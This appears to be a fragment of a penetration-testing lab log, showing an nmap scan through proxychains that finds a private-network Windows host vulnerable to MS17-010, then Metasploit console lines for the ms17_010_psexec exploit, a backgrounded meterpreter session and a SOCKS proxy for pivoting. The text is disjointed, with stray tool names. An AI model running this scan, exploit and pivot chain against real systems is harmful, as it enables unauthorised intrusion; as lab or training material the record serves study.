 root@kali:/usr/share/nmap/scripts# proxychains nmap -sV -p 445 --script=smb-vuln-ms17-010.nse 192.168.183.146
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.80 ( https://nmap.org ) at 2019-09-19 14:30 CST
|S-chain|-<>-127.0.0.1:2000-<><>-192.168.183.146:445-<><>-OK
|S-chain|-<>-127.0.0.1:2000-<><>-192.168.183.146:445-<><>-OK
Nmap scan report for 192.168.183.146
Host is up (0.00065s latency).
PORT STATE SERVICE VERSION
445/tcp open microsoft-ds Microsoft Windows 2003 or 2008 microsoft-ds
MAC Address: 00:0C:29:CA:D8:43 (VMware)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows_server_2003
Host script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.07 seconds
root@kali:/usr/share/nmap/scripts#
Subnet Netmask
192.168.183.0 255.255.255.0
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/smb/ms17_010_psexec) >
msf5 auxiliary(server/socks4a) > set srvhost
srvhost => 127.0.0.1
msf5 auxiliary(server/socks4a) > set srvport
srvport => 2000
msf5 auxiliary(server/socks4a) > run
[*] Auxiliary module running as background
[*] Starting the socks4a proxy server
payload.exe
CrackMapExec